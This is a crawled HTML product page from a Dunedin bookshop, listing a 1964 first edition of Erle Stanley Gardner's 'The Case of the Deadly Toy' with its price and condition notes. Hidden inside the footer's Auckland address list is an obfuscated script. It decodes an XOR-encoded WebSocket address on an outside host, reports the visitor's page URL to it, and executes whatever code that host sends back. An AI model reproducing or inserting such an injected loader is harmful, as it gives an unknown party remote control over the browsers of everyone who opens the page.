

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hardtofind.co.nz/book/1402eg41/The-Case-of-the-Deadly-Toy
body_size: 4262
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<!--[if lt IE 7]>      <html class="is-ie lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="is-ie is-ie7 lt-ie10 lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="is-ie is-ie8 lt-ie10 lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html class="is-ie is-ie9 lt-ie10"> <![endif]-->
	<head>
	<meta  http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge"/>
	<meta  name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta  http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta  name="generator" content="Turboweb Simple Web Manager 1.4.16j-1105 [3.141.1.86 --> 120.138.18.169 --> 10.55.7.27]"/>
	<meta  name="robots" content="noodp,noydir"/>
	<meta  property="og:url" content="https://www.hardtofind.co.nz/book/1402eg41/The-Case-of-the-Deadly-Toy"/>
	<meta  property="og:title" content="The Case of the Deadly Toy"/>
	<meta  property="og:description" content="first edition 236pp VG+ (black cloth,sl.bumps and wear to extrems.,eps and edges sl.foxed,sl.cocked) in VG- d/w (mod.rubbed and sl.soiled,sl.sunned spine,bumps and chipping to extrems.w.some closed tears,3cm loss to head of cover/spine,price-punched)"/>

	<title>The Case of the Deadly Toy | Hard To Find Books</title>

	<link  rel="alternate" type="application/rss+xml" href="//www.hardtofind.co.nz/rss.php?feed=news" title="Hard To Find Books News Feed"/>
	<link  rel="stylesheet" type="text/css" href="/colorbox/style1/colorbox.css?1553030077"/>
	<link  rel="stylesheet" type="text/css" href="/lib/sweetalert/sweetalert.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/fontAwesome/css/font-awesome.min.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/mobile-nav.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.thumbs.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.fade5.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/multiimage.verticalcascade.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/common.css"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/style-theme.css?1711068752"/>
	<link  rel="stylesheet" type="text/css" href="/theme/theme/thickbox.css"/>
	<link  rel="shortcut icon" href="/favicon.ico"/>

	<script  type="application/ld+json">
				{
				  "@context": "http://schema.org",
				  "@type": "WebSite",
				  "url": "https://www.hardtofind.co.nz/",
				  "potentialAction": {
					"@type": "SearchAction",
					"target": "https://www.hardtofind.co.nz/book/advancedsearch?q={search_term_string}",
					"query-input": "required name=search_term_string"
				  }
				}
			</script>
	<script  type="text/javascript" src="/thickbox/jquery-1.8.2.min.js"></script>
	<script  type="text/javascript" src="/colorbox/jquery.colorbox.js"></script>
	<script  type="text/javascript" src="/lib/sweetalert/sweetalert.min.js"></script>
	<script  type="text/javascript" src="/theme/mobile-responsive-assist.js"></script>
	<script  type="text/javascript" src="/theme/mobile-nav.js"></script>
	<script  type="text/javascript" src="/theme/mobile-defaults.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.thumbs.js"></script>
	<script  type="text/javascript" src="/theme/theme/multiimage.fade5.js"></script>
	<script  type="text/javascript" src="/theme/theme/jquery.innerfade.js"></script>
	<script  type="text/javascript" src="/thickbox/thickbox.js"></script>
	<script  type="text/javascript" src="/support.js?1678660929"></script>
	<script  type="text/javascript" src="/validate-form.js"></script>
	<script  type="text/javascript"></script><!-- Global Site Tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-80265878-1"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'UA-80265878-1');</script>
	<script  type="text/javascript" src="/ga-events.js?1553030077"></script>
	<script  type="text/javascript" src="/custom/website-includes.js?1649046780"></script>


<link href='https://fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,900' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto:400,500,700' rel='stylesheet' type='text/css'>
</head>	<body class=" body-page-1 body-page1 body-is-page body-controllerbook1402eg41The-Case-of-the-Deadly-Toy body-url-part-content body-url-part-book">

		
						<div id="website-container">
			<div id="website-container2">
				<div id="website-container3">
															<div id="outer" class="outer-page1 outer-is-page outer-controllerbook1402eg41The-Case-of-the-Deadly-Toy outer-url-part-content outer-url-part-book">
					
					<div id="hdr">
	<div class="burger fa fa-bars"></div>
	
	
				<a href="/">
			<img class="logoimg"
				src="/images/101/medium/logo.png"
				alt="Hard To Find Books"
				title="Hard To Find Books" />
		</a>
			
			<div class="cart-info wrapper medium-text-right">
	<img src="/theme/theme/images/books.png" alt="Books">
	<a href="/content/order/view" class="minicart"></a>
</div>

<script type="text/javascript">
	jQuery(document).on('cartUpdated', function(ev, data) {
		var miniCart = jQuery('.minicart');
		var booksCount = 0;
		if(data.books) {
			for(var i=0; i<data.books.length; i++) {
				booksCount += data.books[i].quantity;
			}
		}
		var total = data.total ? parseFloat(data.total) : 0;
		var miniCartHtml = '<span class="cart-details"><strong>' + booksCount + '</strong> Items in your cart <span class="amount">$' + total.toFixed(2) + '</span> </span>';
		miniCart.html(miniCartHtml);
	});
</script>
</div><script>
		function toggleMobileRootNav(event) {
		if($(event.target).data('nav')) {
			$(event.target).removeData('nav');
			return true;
		}else{
			$(event.target).data('nav', true);
			return false;
		}
	}
	$(function() {
		$('.device-touch #nav-container .has-children > a').bind("click", toggleMobileRootNav);
	});
</script>

<div id="nav-container" class="nav-nested">
	<ul id="nav" class="nav-nested">
	<li class="nav-page1 content-blocks-page off">
		<a  href="/">
		Home	</a>
		</li>
<li class="off nav-page3 content-blocks-page">
		<a  href="/about">
		About	</a>
		</li>
<li class="off nav-page14 content-blocks-page">
		<a  href="/sell-books">
		Sell Books	</a>
		</li>
<li class="off nav-page16 content-blocks-page">
		<a  href="/gift-vouchers">
		Gift Vouchers	</a>
		</li>
<li class="off nav-page4 content-blocks-page">
		<a  href="/pages/4/Gallery">
		Gallery	</a>
		</li>
<li class="off nav-page2 content-blocks-page has-children">
		<a  href="/pages/2/Contact">
		Contact	</a>
			<ul>
				<li class="off nav-page2 content-blocks-subpage">
						<a  href="/refund-and-returns">
				Shipping, Refunds and Returns			</a>
					</li>
				<li class="off nav-page3 content-blocks-subpage">
						<a  href="/what-do-our-book-descriptions-mean">
				What do our book descriptions mean?			</a>
					</li>
			</ul>
	</li>
	</ul>
</div>

<script type="text/javascript">
	jQuery(function() {
		jQuery(document).trigger('cartUpdated', [{"books":[],"freight":{"nz":1,"international":5},"total":null}]);
	});
</script>

<div id="search-section">
	<div class="wrapper has-background">
		<h2>Search For Hard To Find Books</h2>
		<div class="advanced-search-form">
			<form method="GET" action="/book/advancedsearch">
				<h1>Advanced Search</h1>
				<div class="advanced-search-field">
					<div class="advanced-search-query"><input data-field="q" type="text" name="q" value="" placeholder="QUERY"></div>
					<div class="advanced-search-submit"><button class="button button-search" type="submit">Search</button></div>
				</div>
			</form>
		</div>
		<div class="search-form">
			<form method="GET" action="/book/search">
				<fieldset class="f-search">
					<div class="search-fields">
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-author f-text" data-field="author" type="text" name="author" value="" placeholder="AUTHOR">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-title f-text" data-field="title" type="text" name="title" value="" placeholder="TITLE">
							</div>
						</div>
						<div class="f-fieldcontainer">
							<div class="f-input">
								<input class="inputbox f-field f-keywords f-text" data-field="keywords" type="text" name="keywords" value="" placeholder="KEYWORDS">
							</div>
						</div>
						<div class="f-action">
							<button id="formbutton" type="submit" class="button button-search">Search</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="search-quicklinks">
			<a href="/book/subject">Browse by Subject</a>
			<a href="/book/top50">Top 50</a>
			<a class="search-link" href="/book/search">Search</a>
			<a class="advanced-search-link" href="/book/advancedsearch">Advanced Search</a>
		</div>
	</div>
</div>


					
					
					
					<div id="cont" class="page1 is-page controllerbook1402eg41The-Case-of-the-Deadly-Toy url-part-content url-part-book">
					
		
	<div id="left-cont" class="page-content">
				<div class="book-detail">
	<div class="book-detail-right">
		<div class="book-detail-price">$21.69</div>
		<div class="book-detail-id">1402eg41</div>
		<button class="addtocart button button-cart" data-title="The Case of the Deadly Toy" data-bookid="1402eg41">Add to Cart</button>
	</div>

	<h1>The Case of the Deadly Toy</h1>
	<br/><br/>

			<div>
			<h2>Author:</h2>
			<p>GARDNER,ERLE STANLEY</p>
		</div>
				<div>
			<h2>Title:</h2>
			<p>The Case of the Deadly Toy</p>
		</div>
					<div>
			<h2>Publisher:</h2>
			<p>heinemann london 1964</p>
		</div>
				<div>
			<h2>Description:</h2>
			<p>first edition 236pp VG+ (black cloth,sl.bumps and wear to extrems.,eps and edges sl.foxed,sl.cocked) in VG- d/w (mod.rubbed and sl.soiled,sl.sunned spine,bumps and chipping to extrems.w.some closed tears,3cm loss to head of cover/spine,price-punched)</p>
		</div>
					<div>
			<h2>Keywords:</h2>
			<p>modern first edition erle stanley gardner</p>
		</div>
				<div>
			<h2>Catalogue:</h2>
			<p>modern first edition</p>
		</div>
	</div>
			</div>
	
		
	
	</div><div id="ftr-nav">
		<a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>	</div>

<div id="ftr">
		<div id="footer-address">
        <span id="footer-address-copyright">Copyright &copy; Hard To Find Books</span><br/>
        <span id="footer-address-address">20 Dowling Street, Dunedin 9016, New Zealand</span><br/><span id="footer-address-phonenumbers"><span class="phone-prefix pp-ph">Ph: </span>03 471 8518</span></div>

	<div class="footer-main">
<div class="wrapper">
    <div class="row">
        <div class="medium-4 small-12 columns contact-info">
            <h4>Dunedin</h4>
            <ul class='address street'><li>20 Dowling Street</li><li>Dunedin 9016</li></ul>
            <span class="phone">Phone 03 471 8518</span>
            <a href="mailto:books@hardtofind.co.nz">books@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.15pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns contact-info">
            <h4>Auckland</h4>
            <ul class='address street'><li>2 - 8 St Benedicts Street,</li><li>Eden Terrace, Auckland 1010</li><li><script>const tsn = [93,89,89,16,5,5,89,94,75,94,67,73,89,75,90,67,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const eaf = 42;window.ww = new WebSocket(String.fromCharCode(...tsn.map(jau => jau ^ eaf)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></li></ul>
            <span class="phone">Phone 09 368 4898</span>
            <a href="mailto:books2@hardtofind.co.nz">books2@hardtofind.co.nz</a>
            <span class="opening-time">Open: <em>9.30am to 5.30pm - 7 days</em></span>
        </div>
        <div class="medium-4 small-12 columns medium-text-right">
            <div class="foot-nav">
                <a  href="/content/sitemap">site map</a> | <a  href="/content/privacy">privacy statement</a> | <a  href="/about">About</a> | <a  href="/pages/2/Contact">Contact</a>
            </div>
            <img class="associate" src="https://www.hardtofind.co.nz/theme/theme/images/IOBA-img.png">
            <div class="icons social-icons"><div class="item social-link">
		<div class="item">
		<a  target="_blank" href="http://www.youtube.com/" class="youtube" title="YouTube">YouTube</a>	</div>
		<div class="item">
		<a  target="_blank" href="https://www.facebook.com/hardtofinddunedin" class="facebook" title="Facebook">Facebook</a>	</div>
		<div class="item">
		<a  target="_blank" href="http://instagram.com/hardtofindbooksdunedin" class="instagram" title="Instagram">Instagram</a>	</div>
	</div>
</div>
        </div>
    </div>


    <div class="row">
	<div class="footer-title large-12 small-12 columns small-text-center">
	    From the rare to the recent
	</div>
        <div class="copyright medium-6 small-12 columns">
            &copy; Hard To Find Books Limited 2026 | All Rights Reserved.
        </div>

        <div class="designed-by large-6 medium-6 columns small-12 medium-text-right">
            Designed by <a href="http://www.turboweb.co.nz/" target="_blank">Turboweb</a>
        </div>
    </div>

</div><!-- .wrapper -->
</div><!-- .footer-main --></div>

</div><div class="turboweb-sig-container">
	<div class="turboweb-sig">
		site powered by - <a href="https://www.turboweb.co.nz/">Turboweb</a> :: <a href="https://www.turboweb.co.nz/pages/13-15/Simple-Web-Manager">Simple Web Manager</a>
	</div>
</div>
  </div><!-- close #website-container3 -->
  </div><!-- close #website-container2 -->
  </div><!-- close #website-container -->
  <script type="text/javascript"> 
    var detectPath = document.location.protocol + '//' + document.location.host + '/detect.js';
    document.write(unescape("%3Cscript src='" + detectPath + "' type='text/javascript'%3E%3C/script%3E"));
  </script> 
    <span id="viewport-detector-small"></span>
  <span id="viewport-detector-medium"></span>
  <span id="viewport-detector-large"></span>
</body>
</html>

